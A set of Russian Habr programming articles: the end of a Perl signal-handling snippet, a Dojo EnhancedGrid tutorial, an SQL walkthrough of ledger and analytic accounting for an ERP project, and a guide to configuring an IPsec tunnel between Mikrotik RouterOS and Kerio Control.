> `my $sigusr1\_watcher = EV::signal('USR1', \&restart) unless $^O =~ /MSWin32/;
>
>
> my $sigusr2\_watcher = EV::signal('USR2', \&load\_templates) unless $^O =~ /MSWin32/;`
Теперь при получении SIGUSR1 будет заново подгружен конфиг, удалены все старые ICQ-клиенты и созданы новые, а при получении SIGUSR2 будут перезагружены шаблоны. Как и в случае с таймером, обязательно нужно сохранять возвращаемое EV::signal/AnyEvent->signal значение. | https://habr.com/ru/post/69890/ | null | ru | null |
# Краткий обзор Dojo Framework Enhanced Grid или как быстро и просто организовать вывод данных в виде таблиц
*Зачастую многие начинающие Web-разработчики страдают от того, что приходится снова и снова изобретать велосипед. Вывода и форматирование данных становится сложнее и запутаннее. Но! С этой задачей легко справится Dojo!
#### Предисловие
Около года назад я начал заниматься разработкой Web-приложений в одной компании. Исторически сложилось так, что приложение использовало большое количество таблиц для вывода данных. Каждая таблица — это некий агент, занимающийся выборкой данных из БД и генерацией HTML. Со временем количество таблиц продолжило плодиться, как и количество агентов, что начало создавать некоторые проблемы при высоких нагрузках на сервер.
Для решения этой проблемы было решено использовать Dojo. Теперь все что требуется — это данные в формате JSON, а компонент Enhanced Grid сделает всю рутинную работу за нас!*
Чтобы лучше понять о чем идет речь посмотрите это видео с 3 минуты 35 секунды:
#### Минимум теории
Любой grid в Dojo — это виджет, который формирует HTML таблицу на основе выборки данных. Эти данные хранятся в специализированном хранилище — Store.
**Возможности EnhancedGrid'a:**
* Форматирование данных
* Фильтрация данных — [dojox.grid.enhanced.plugins.Filter](http://dojotoolkit.org/reference-guide/1.7/dojox/grid/EnhancedGrid/plugins/Filter.html#dojox-grid-enhancedgrid-plugins-filter)
* Экспорт данных в различные форматы — [dojox.grid.enhanced.plugins.exporter.\*](http://dojotoolkit.org/reference-guide/1.7/dojox/grid/EnhancedGrid/plugins/Exporter.html#dojox-grid-enhancedgrid-plugins-exporter)
* Вложенная сортировка — [dojox.grid.enhanced.plugins.NestedSorting](http://dojotoolkit.org/reference-guide/1.7/dojox/grid/EnhancedGrid/plugins/NestedSorting.html#dojox-grid-enhancedgrid-plugins-nestedsorting)
* Контекстные меню — [dojox.grid.enhanced.plugins.Menu](http://dojotoolkit.org/reference-guide/1.7/dojox/grid/EnhancedGrid/plugins/Menus.html#dojox-grid-enhancedgrid-plugins-menus)
* Drag'n'Drop — [dojox.grid.enhanced.plugins.DnD](http://dojotoolkit.org/reference-guide/1.7/dojox/grid/EnhancedGrid/plugins/DnD.html#dojox-grid-enhancedgrid-plugins-dnd)
* Постраничный вывод — [dojox.grid.enhanced.plugins.Pagination](http://dojotoolkit.org/reference-guide/1.7/dojox/grid/EnhancedGrid/plugins/Pagination.html#dojox-grid-enhancedgrid-plugins-pagination)
* Поиск данных — [dojox.grid.enhanced.plugins.Search](http://dojotoolkit.org/reference-guide/1.7/dojox/grid/EnhancedGrid/plugins/Search.html#dojox-grid-enhancedgrid-plugins-search)
#### Решение
##### Создаем хранилище данных
```
dojo.require("dojo.data.ItemFileWriteStore");
//Создаем структуру данных
var data = {
identifier: 'id', //имя поля которое будет использоваться в качестве идентификатора
items: [] //сюда необходимо загрузить наши данные JSON
};
//Создаем хранилище данных
var store = new dojo.data.ItemFileWriteStore({data: data});
```
##### Создаем разметку таблицы
```
var layout = [[
{'name': 'Column 1', 'field': 'id'},
{'name': 'Column 2', 'field': 'col2'},
{'name': 'Column 3', 'field': 'col3', 'width': '230px'},
{'name': 'Column 4', 'field': 'col4', 'width': '230px'}
]];
```
##### Создаем Grid
```
dojo.require("dojox.grid.EnhancedGrid");
var grid = new dojox.grid.EnhancedGrid({
id: 'grid',
store: store,
structure: layout,
rowSelector: '20px',
selectionMode: 'multiple'
}, document.createElement('div'));
dojo.byId("gridDiv").appendChild(grid.domNode);
//отображаем grid
grid.startup();
});
```
Наш grid готов!
#### Итог
С помощью Enhanced Grid'a мы можем работать с таблицами любой структуры, указав лишь разметку таблицы и загрузив данные.
Пример и исходник можно посмотреть [здесь](http://livedocs.dojotoolkit.org/dojox/grid/EnhancedGrid) | https://habr.com/ru/post/140951/ | null | ru | null |
# Empire ERP. Занимательная бухгалтерия: Аналитический учет, ч.1
Содержание цикла статей: <https://github.com/nomhoi/empire-erp>.
Сегодня начнем рассматривать аналитический учет.
Настройка проекта
-----------------
Клонируем проект с гитхаба:
```
git clone https://github.com/nomhoi/empire-erp.git
```
Заходим в папку **reaserch/day3/**.
Запустим базу данных и выполним тесты:
```
docker-compose run test
```
Подключимся к базе данных **empire-erp**:
```
docker exec -it db psql -U postgres -d empire-erp
```
Step 1. Простые счета
---------------------
Счета без субсчетов называются простыми счетами. На этом шаге повторим получение оборотов по счетам с использованием главной книги.
Выполним команду в командной строке **psql** для инициализации базы данных:
```
empire-erp=# \i step1.sql
```
Файл **step1.sql**:
```
DROP TABLE IF EXISTS general_journal;
CREATE TABLE general_journal(
id serial,
debit_id smallint NOT NULL,
credit_id smallint NOT NULL,
amount money NOT NULL
);
```
Создаем журнал проводок **general journal**. В прошлой статье ошибка, на самом деле это журнал проводок, а не главная книга.
Заполняем журнал проводок какими-нибудь исходными данными:
```
INSERT INTO general_journal(debit_id, credit_id, amount)
VALUES (1, 12, 100.00),
(1, 6, 120.00),
(12, 1, 20.00);
INSERT 0 3
```
Выводим содержимое журнала:
```
SELECT *
FROM general_journal
ORDER BY id;
id | debit_id | credit_id | amount
----+----------+-----------+---------
1 | 1 | 12 | $100.00
2 | 1 | 6 | $120.00
3 | 12 | 1 | $20.00
(3 rows)
```
Получаем из журнала проводок главную книгу и сохраняем ее в таблице **general\_ledger**:
```
DROP TABLE IF EXISTS general_ledger;
SELECT id AS general_journal_id,
debit_id AS account_id,
credit_id AS corresp_id,
amount AS debit_amount,
( 0.00 ) :: money AS credit_amount
INTO general_ledger
FROM general_journal
UNION
SELECT id AS general_journal_id,
credit_id AS account_id,
debit_id AS corresp_id,
( 0.00 ) :: money AS debit_amount,
amount AS credit_amount
FROM general_journal
ORDER BY general_journal_id;
DROP TABLE
SELECT 6
```
Выводим содержимое главной книги:
```
SELECT *
FROM general_ledger
ORDER BY general_journal_id;
general_journal_id | account_id | corresp_id | debit_amount | credit_amount
--------------------+------------+------------+--------------+---------------
1 | 1 | 12 | $100.00 | $0.00
1 | 12 | 1 | $0.00 | $100.00
2 | 1 | 6 | $120.00 | $0.00
2 | 6 | 1 | $0.00 | $120.00
3 | 1 | 12 | $0.00 | $20.00
3 | 12 | 1 | $20.00 | $0.00
(6 rows)
```
Обороты по счетам:
```
SELECT account_id,
sum(debit_amount) AS debit_turnout,
sum(credit_amount) AS credit_turnout
FROM general_ledger
GROUP BY account_id
ORDER BY account_id;
account_id | debit_turnout | credit_turnout
------------+---------------+----------------
1 | $220.00 | $20.00
6 | $0.00 | $120.00
12 | $20.00 | $100.00
(3 rows)
```
Step 2. Сложные счета
---------------------
Cчета с субсчетами называются сложными счетами. Напомню, что по нашим условиям счета 1-4 являются активными, 5-8 — активно-пассивными и 9-12 — пассивными. Введем дополнительное условие: каждый четный счет является сложным счетом.
Файл **step2.sql**. Создаем журнал проводок **general journal** содержащий субсчета:
```
DROP TABLE IF EXISTS general_journal;
CREATE TABLE general_journal(
id serial,
debit_id smallint NOT NULL,
debit_sub_id smallint,
credit_id smallint NOT NULL,
credit_sub_id smallint,
amount money NOT NULL
);
```
Заполняем журнал проводок какими-нибудь исходными данными:
```
INSERT INTO general_journal(debit_id, debit_sub_id, credit_id, credit_sub_id, amount)
VALUES ( 1, NULL, 12, 1, 100.00),
( 1, NULL, 12, 2, 140.00),
( 1, NULL, 6, 1, 120.00),
( 6, 2, 1, NULL, 80.00),
(12, 1, 1, NULL, 20.00),
(12, 2, 1, NULL, 40.00);
INSERT 0 6
```
Здесь мы должны помнить, что в сложных счетах субсчет не может принимать значение NULL, а в простых счетах значение субсчета всегда должно быть равным NULL. Можно, например, добавить триггер, который будет проверять этот момент.
Выводим содержимое журнала:
```
SELECT *
FROM general_journal
ORDER BY id;
id | debit_id | debit_sub_id | credit_id | credit_sub_id | amount
----+----------+--------------+-----------+---------------+---------
1 | 1 | | 12 | 1 | $100.00
2 | 1 | | 12 | 2 | $140.00
3 | 1 | | 6 | 1 | $120.00
4 | 6 | 2 | 1 | | $80.00
5 | 12 | 1 | 1 | | $20.00
6 | 12 | 2 | 1 | | $40.00
(6 rows)
```
Получаем из журнала проводок главную книгу и сохраняем ее в таблице **general\_ledger**:
```
DROP TABLE IF EXISTS general_ledger;
SELECT id AS gj_id,
debit_id AS acc_id,
debit_sub_id AS acc_sub_id,
credit_id AS cor_id,
credit_sub_id AS cor_sub_id,
amount AS debit_amount,
( 0.00 ) :: money AS credit_amount
INTO general_ledger
FROM general_journal
UNION
SELECT id AS gj_id,
credit_id AS acc_id,
credit_sub_id AS acc_sub_id,
debit_id AS cor_id,
debit_sub_id AS cor_sub_id,
( 0.00 ) :: money AS debit_amount,
amount AS credit_amount
FROM general_journal
ORDER BY gj_id;
DROP TABLE
SELECT 12
```
Выводим содержимое главной книги:
```
SELECT *
FROM general_ledger
ORDER BY gj_id;
gj_id | acc_id | acc_sub_id | cor_id | cor_sub_id | debit_amount | credit_amount
-------+--------+------------+--------+------------+--------------+---------------
1 | 1 | | 12 | 1 | $100.00 | $0.00
1 | 12 | 1 | 1 | | $0.00 | $100.00
2 | 1 | | 12 | 2 | $140.00 | $0.00
2 | 12 | 2 | 1 | | $0.00 | $140.00
3 | 1 | | 6 | 1 | $120.00 | $0.00
3 | 6 | 1 | 1 | | $0.00 | $120.00
4 | 1 | | 6 | 2 | $0.00 | $80.00
4 | 6 | 2 | 1 | | $80.00 | $0.00
5 | 1 | | 12 | 1 | $0.00 | $20.00
5 | 12 | 1 | 1 | | $20.00 | $0.00
6 | 1 | | 12 | 2 | $0.00 | $40.00
6 | 12 | 2 | 1 | | $40.00 | $0.00
(12 rows)
```
Обороты по синтетическим счетам:
```
SELECT acc_id,
sum(debit_amount) AS debit_turnout,
sum(credit_amount) AS credit_turnout
FROM general_ledger
GROUP BY acc_id
ORDER BY acc_id;
acc_id | debit_turnout | credit_turnout
--------+---------------+----------------
1 | $360.00 | $140.00
6 | $80.00 | $120.00
12 | $60.00 | $240.00
(3 rows)
```
Обороты по субсчетам:
```
SELECT acc_id,
acc_sub_id,
sum(debit_amount) AS debit_turnout,
sum(credit_amount) AS credit_turnout
FROM general_ledger
GROUP BY acc_id, acc_sub_id
ORDER BY acc_id, acc_sub_id;
acc_id | acc_sub_id | debit_turnout | credit_turnout
--------+------------+---------------+----------------
1 | | $360.00 | $140.00
6 | 1 | $0.00 | $120.00
6 | 2 | $80.00 | $0.00
12 | 1 | $20.00 | $100.00
12 | 2 | $40.00 | $140.00
(5 rows)
```
Step 3. Счет материалы. Синтетический учет
------------------------------------------
Сейчас ненадолго вернемся на Землю, в Россию. Будем манипулировать объектами, которые можно увидеть и потрогать. Используем счет 10 "Материалы".
Файл **step3.sql**:
```
DROP TABLE IF EXISTS general_journal;
CREATE TABLE general_journal(
id serial,
debit_id smallint NOT NULL,
credit_id smallint NOT NULL,
amount money NOT NULL
);
```
Выполняем проводки с использованием счета 10:
```
INSERT INTO general_journal(debit_id, credit_id, amount)
VALUES (10, 60, 400.00),
(19, 60, 72.00),
(20, 10, 50.00);
INSERT 0 3
```
Первой проводкой получаем какие-то материалы от поставщика. Второй проводкой начисляем НДС.
Третьей проводкой отпускаем материалы в производство.
Выводим содержимое журнала:
```
SELECT *
FROM general_journal
ORDER BY id;
id | debit_id | credit_id | amount
----+----------+-----------+---------
1 | 10 | 60 | $400.00
2 | 19 | 60 | $72.00
3 | 20 | 10 | $50.00
(3 rows)
```
Получаем из журнала проводок главную книгу и сохраняем ее в таблице **general\_ledger**:
```
DROP TABLE IF EXISTS general_ledger;
SELECT id AS gj_id,
debit_id AS account_id,
credit_id AS corresp_id,
amount AS debit_amount,
( 0.00 ) :: money AS credit_amount
INTO general_ledger
FROM general_journal
UNION
SELECT id AS gj_id,
credit_id AS account_id,
debit_id AS corresp_id,
( 0.00 ) :: money AS debit_amount,
amount AS credit_amount
FROM general_journal
ORDER BY gj_id;
DROP TABLE
SELECT 6
```
Выводим содержимое главной книги:
```
SELECT *
FROM general_ledger
ORDER BY gj_id;
gj_id | account_id | corresp_id | debit_amount | credit_amount
-------+------------+------------+--------------+---------------
1 | 10 | 60 | $400.00 | $0.00
1 | 60 | 10 | $0.00 | $400.00
2 | 19 | 60 | $72.00 | $0.00
2 | 60 | 19 | $0.00 | $72.00
3 | 10 | 20 | $0.00 | $50.00
3 | 20 | 10 | $50.00 | $0.00
(6 rows)
```
Обороты по счетам:
```
SELECT account_id,
sum(debit_amount) AS debit_turnout,
sum(credit_amount) AS credit_turnout
FROM general_ledger
GROUP BY account_id
ORDER BY account_id;
account_id | debit_turnout | credit_turnout
------------+---------------+----------------
10 | $400.00 | $50.00
19 | $72.00 | $0.00
20 | $50.00 | $0.00
60 | $0.00 | $472.00
(4 rows)
```
Первые две проводки имеют отношение к одному событию — приход материалов. Этому событию могут соответствовать документы: товарно-транспортная накаладная и счет-фактура. Третья проводка — передача материалов со склада в производство. Это событие тоже сопровождается документом, например, накладной.
Таким образом, в general\_journal мы можем добавить поле для идентификатора события или операции. А в таблице событий (или операций) организовать связь один-ко-многим с таблицей документов.
Процесс является последовательностью операций. Одним из элементарных операций может быть добавление проводок в бухгалтерскую систему. Для описания процессов может быть добавлена таблица шаблонов процессов.
В России событие прихода материалов в шаблонах будет сопровождаться двумя проводками по счету 10 и 19, а на западе, вероятно, будет одна проводка.
Step 4. Счет материалы. Аналитический учет
------------------------------------------
Материалы могут храниться на складах. Добавим склады и используем субсчета.
Файл **step4.sql**:
```
DROP TABLE IF EXISTS general_journal;
CREATE TABLE general_journal(
id serial,
debit_id smallint NOT NULL,
debit_sub_id smallint,
debit_stock_id smallint,
credit_id smallint NOT NULL,
credit_sub_id smallint,
credit_stock_id smallint,
amount money NOT NULL
);
DROP TABLE IF EXISTS stock;
CREATE TABLE stock(
id serial,
name text
);
```
Выполняем проводки с использованием счета 10:
```
INSERT INTO general_journal(debit_id, debit_sub_id, debit_stock_id, credit_id, credit_sub_id, credit_stock_id, amount)
VALUES (10, 1, 1, 60, 1, NULL, 100.00),
(10, 1, 2, 60, 1, NULL, 200.00),
(10, 2, 1, 60, 1, NULL, 100.00),
(19, 3, NULL, 60, 1, NULL, 72.00),
(20, 3, NULL, 10, 1, 1, 50.00);
INSERT 0 5
```
Выводим содержимое журнала:
```
SELECT *
FROM general_journal
ORDER BY id;
id | debit_id | debit_sub_id | debit_stock_id | credit_id | credit_sub_id | credit_stock_id | amount
----+----------+--------------+----------------+-----------+---------------+-----------------+---------
1 | 10 | 1 | 1 | 60 | 1 | | $100.00
2 | 10 | 1 | 2 | 60 | 1 | | $200.00
3 | 10 | 2 | 1 | 60 | 1 | | $100.00
4 | 19 | 3 | | 60 | 1 | | $72.00
5 | 20 | 3 | | 10 | 1 | 1 | $50.00
(5 rows)
```
Получаем из журнала проводок главную книгу и сохраняем ее в таблице **general\_ledger**:
```
DROP TABLE IF EXISTS general_ledger;
SELECT id AS gj_id,
debit_id AS acc_id,
debit_sub_id AS acc_sub_id,
debit_stock_id AS acc_stock_id,
credit_id AS cor_id,
credit_sub_id AS cor_sub_id,
credit_stock_id AS cor_stock_id,
amount AS debit_amount,
( 0.00 ) :: money AS credit_amount
INTO general_ledger
FROM general_journal
UNION
SELECT id AS gj_id,
credit_id AS acc_id,
credit_sub_id AS acc_sub_id,
credit_stock_id AS acc_stock_id,
debit_id AS cor_id,
debit_sub_id AS cor_sub_id,
debit_stock_id AS cor_stock_id,
( 0.00 ) :: money AS debit_amount,
amount AS credit_amount
FROM general_journal
ORDER BY gj_id;
DROP TABLE
SELECT 10
```
Выводим содержимое главной книги:
```
SELECT *
FROM general_ledger
ORDER BY gj_id;
gj_id | acc_id | acc_sub_id | acc_stock_id | cor_id | cor_sub_id | cor_stock_id | debit_amount | credit_amount
-------+--------+------------+--------------+--------+------------+--------------+--------------+---------------
1 | 10 | 1 | 1 | 60 | 1 | | $100.00 | $0.00
1 | 60 | 1 | | 10 | 1 | 1 | $0.00 | $100.00
2 | 10 | 1 | 2 | 60 | 1 | | $200.00 | $0.00
2 | 60 | 1 | | 10 | 1 | 2 | $0.00 | $200.00
3 | 10 | 2 | 1 | 60 | 1 | | $100.00 | $0.00
3 | 60 | 1 | | 10 | 2 | 1 | $0.00 | $100.00
4 | 19 | 3 | | 60 | 1 | | $72.00 | $0.00
4 | 60 | 1 | | 19 | 3 | | $0.00 | $72.00
5 | 10 | 1 | 1 | 20 | 3 | | $0.00 | $50.00
5 | 20 | 3 | | 10 | 1 | 1 | $50.00 | $0.00
(10 rows)
```
Обороты по счетам:
```
SELECT acc_id,
sum(debit_amount) AS debit_turnout,
sum(credit_amount) AS credit_turnout
FROM general_ledger
GROUP BY acc_id
ORDER BY acc_id;
acc_id | debit_turnout | credit_turnout
--------+---------------+----------------
10 | $400.00 | $50.00
19 | $72.00 | $0.00
20 | $50.00 | $0.00
60 | $0.00 | $472.00
(4 rows)
```
Обороты по субсчетам:
```
SELECT acc_id,
acc_sub_id,
sum(debit_amount) AS debit_turnout,
sum(credit_amount) AS credit_turnout
FROM general_ledger
GROUP BY acc_id, acc_sub_id
ORDER BY acc_id, acc_sub_id;
acc_id | acc_sub_id | debit_turnout | credit_turnout
--------+------------+---------------+----------------
10 | 1 | $300.00 | $50.00
10 | 2 | $100.00 | $0.00
19 | 3 | $72.00 | $0.00
20 | 3 | $50.00 | $0.00
60 | 1 | $0.00 | $472.00
(5 rows)
```
Обороты по субсчетам и складам:
```
SELECT acc_id,
acc_sub_id,
acc_stock_id,
sum(debit_amount) AS debit_turnout,
sum(credit_amount) AS credit_turnout
FROM general_ledger
GROUP BY acc_id, acc_sub_id, acc_stock_id
ORDER BY acc_id, acc_sub_id, acc_stock_id;
acc_id | acc_sub_id | acc_stock_id | debit_turnout | credit_turnout
--------+------------+--------------+---------------+----------------
10 | 1 | 1 | $100.00 | $50.00
10 | 1 | 2 | $200.00 | $0.00
10 | 2 | 1 | $100.00 | $0.00
19 | 3 | | $72.00 | $0.00
20 | 3 | | $50.00 | $0.00
60 | 1 | | $0.00 | $472.00
(6 rows)
```
Обороты только по счету 10 и складам:
```
SELECT acc_stock_id,
sum(debit_amount) AS debit_turnout,
sum(credit_amount) AS credit_turnout
FROM general_ledger
WHERE acc_id = 10
GROUP BY acc_stock_id
ORDER BY acc_stock_id;
acc_stock_id | debit_turnout | credit_turnout
--------------+---------------+----------------
1 | $200.00 | $50.00
2 | $200.00 | $0.00
(2 rows)
```
Посмотрим на полученный журнал general\_journal. Здесь, как видим, для счетов 19, 20 и 60 не нужны идентификаторы складов. Для счета 10 идентификатор склада по дебету нужен только для проводок по этому счету по дебету, и, наоборот, идентификатор склада по кредиту нужен для проводок по этому счету по кредиту.
Таким образом, мы можем попробовать создать для каждого счета собственный журнал со своим набором полей, то есть с собственной структурой. Попробуем это сделать на следующих днях.
Мы можем добавить поле для количественного учета материалов, которое будет не нужно только для 19 счета. Мы можем добавить для разных счетов другие нужные поля. С добавлением полей будет увеличиваться количество возможных отчетов.
Step 5. Занимательное
---------------------
1. Для описания процессов может быть разработана экспертная система. Содержимое главы 10 Knowledge Representation книги [Artificial Intelligence. A Modern Approach](http://aima.cs.berkeley.edu/newchap00.pdf) может быть интересным. Тем более что при разработке плана счетов, при добавлении субсчетов и полей для аналитики затрагиваются темы классификации и онтологии.
Какой-то базовый контент этой экспертной системы будет разработан нами. Например, какой-то базовый контент систем учета для отдельных стран. Остальной контент для разных отраслей и конкретных производств может быть разработан на местах. Разработка и внедрение такого контента вполне может потянуть на суммы озвученные в конкурсной документации РФРИТ [https://ит-гранты.рф/2](https://xn----8sbis2aqlf5f.xn--p1ai/2).
2. Сейчас рассматриваю следующий стэк технологий: PostgreSQL, SQLAlchemy, FastAPI, Svelte/Material.
3. Деплой на десктопы будет выполняться с помощью Ansible.
4. Я так вижу здесь поддержка маркдауна скоро закончится и будет только визивиг редактор. Смотрите все остальные статьи на гитхабе <https://github.com/nomhoi/empire-erp>. | https://habr.com/ru/post/576286/ | null | ru | null |
# Создание отказоустойчивого IPSec VPN туннеля между Mikrotik RouterOS и Kerio Control

Начиная с версии 8.1 Kerio Control для создания туннелей VPN можно использовать не только пропиетарный протокол Kerio VPN, но и вполне себе расово правильный IPSec. И конечно же мне сразу захотелось скрестить Mikrotik и Kerio Control.
В этой статье я расскажу о нескольких схемах подключения. Итак, схема первая.
#### Объединение двух подсетей. Это просто.
И сразу маленькое лирическое отступление на тему направления установки соединения. Т.е. какой из концов туннеля принимает, а какой инициирует соединение VPN. Схема, когда Kerio Control инициирует подключение выбрана для упрощения обеспечения отказоустойчивости VPN туннелей в случае если у Kerio Control и Mikrotik несколько WAN интерфейсов. Подробно на этом я остановлюсь в четвертой части этой статьи. Во всех случаях я буду использовать аутентификацию по предопределенному ключу (паролю).
Для подключения про протоколу IPsec между Kerio Control и Mikrotik RouterBoard на RouterOS 6.1 необходимо на стороне Control создать новый туннель IPsec с следующими настройками:

* **Общие параметры.** Активный режим (Control инициирует подключение к Mikrotik). Ведите IP адрес или DNS имя внешнего интерфейса Mikrotik. В примере — 109.172.41.XXX
* **Аутентификация.** Предопределенный ключ. Введите надежный пароль.
* **Локальный ИД.** Произвольное имя шлюза Control или внешний IP адрес Control. В примере – drgs1-gtw02
* **Отдаленный ИД.** Внешний адрес Mikrotik. Если адрес WAN интерфейса Mikrotik отличается от внешнего адреса – укажите адрес WAN интерфейса в Mikrotik. Классический пример, когда провайдер выдает на сетевой интерфейс Mikrotik IP адрес по DHCP из своей серой локальной сети, на который пробрасывает пакеты приходящие на выданный вам внешний статический IP адрес. В этой статье описан именно такой вариант. Поэтому в примере — 10.48.113.102.
* **Удаленные сети.** Укажите сеть\маску локальной подсети за Mikrotik. Например 192.168.88.0/24.
* **Локальные сети.** Укажите сеть\маску локальной подсети за Kerio Control. Например 192.168.10.0/24.
Для настройки туннеля на стороне Mikrotik необходимо подключиться к роутеру через Winbox и добавить правила фаервола, разрешающие IKE, IPSec-esp, IPSec-ah или временно для отладки весь трафик UDP (очень не советую разрешать весь UDP — заюзают как форвардер DNS запросов злые люди, как минимум) в цепочке input. Для этого в окне терминала необходимо выполнить следующие команды:
`/ip firewall filter add chain=input comment="Allow IKE" dst-port=500 protocol=udp`
`/ip firewall filter add chain=input comment="Allow IPSec-esp" protocol=ipsec-esp`
`/ip firewall filter add chain=input comment="Allow IPSec-ah" protocol=ipsec-ah`
`/ip firewall filter add chain=input comment="Allow UDP" protocol=udp`
Результатом выполнения команды будут добавленные правила фильтра фаервола. Думаю, что всем это очевидно, но для начинающих отмечу, что эти правила должны находиться выше запрещающих правил в цепочке input. В моем примере выше правила с номером 13.

Далее необходимо отредактировать (или создать) политики шифрования (Proposals) в настройке IPsec. Приведите свои настройки в соответствие с рисунком или выполните в окне терминала команду, указанную ниже.

Это команда, редактирующая существующее значение политики. В случае, если у вас в proposal нет никаких значений по умолчанию (пусто вообще, нет ни одного) их необходимо создать в соответствии с рисунком. И в этом случае команду выполнять **не нужно**.
`/ip ipsec proposal set [find default=yes] enc-algorithms=3des,aes-128 pfs-group=none`
Нам необходимо настроить peer и на этом остановимся особо. Нужно заметить, что в Router OS версии выше 6.0 изменились некоторые настройки, касаемые IPsec Peers и IPSec Policies. В частности, в настройки Peers добавлены новые опции. Теперь для Peer можно указать инициирует Mikrotik или принимает подключение (аналог пассивный\активный в Kerio Control). Нюанс состоит в том, что параметр «passive» нельзя установить через GUI. Его нет ни в Winbox, ни веб интерфейсе управление роутером. По умолчанию, при создании peer через Winbox — он становится активным и начинает непрерывно пытаться установить подключение по адресу указанному в его настройке. Поэтому для создания пассивного конца нашего туннеля необходимо воспользоваться именно CLI и в окне терминала выполнить команду где вместо «password» необходимо указать предопределенный ключ, который вы указали на стороне Kerio Control при его настройке.
`/ip ipsec peer add address=109.172.42.XXX/32 dh-group=modp1536 exchange-mode=main-l2tp generate-policy=port-override hash-algorithm=sha1 passive=yes secret=password`
Результатом выполнения команды будет созданный peer, ожидающий подключения. В случае, если ваши WAN интерфейсы находятся за NAT провайдера – установите чекбокс NAT-Travesal

При настройке Peer мы указали параметр автоматической генерации политик IPsec. Поэтому нам не требуется создавать ничего в /ip ipsec policies. Необходимые политики будут созданы автоматически после установление соединения. В случае если вы не забыли в настройке туннеля в Kerio Control его включить — это произойдет сразу же, после добавления peer-а.
После этого туннель на стороне Kerio Control должен перейти в статус «Подключено». В Mikrotik на закладке «Policies» в должна появиться автоматически созданная политика для подсетей, которые указывали при настройке Kerio Control в «Удаленные сети» и «Локальные сети». В «Installed SAs» вы увидите, что ваши концы туннелей «подружились» и наконец в «Remote Peers» вы увидите статус подключения.

